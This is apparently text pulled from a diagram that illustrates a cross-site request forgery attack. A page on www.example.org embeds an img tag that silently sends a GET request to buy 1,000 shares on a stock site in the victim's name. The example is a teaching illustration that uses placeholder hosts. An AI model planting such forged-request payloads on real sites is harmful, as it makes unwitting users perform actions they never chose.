 HTTP Request 1
GET / HTTP/1.1
Host: www.example.org
CSRF Attack 3
GET /buy.php?symbol=SCOX&shares=1000 HTTP/1.1
Host: stocks.example.org
www.example.org
Victim
stocks.example.org
HTTP Response 2
HTTP/1.1 200 OK
Content-Type: text/html
Content-Length: 1234
<html>
...
<img src="http://stocks.example.org/buy.php?symbol=SCOX&shares=1000" />
...
</html>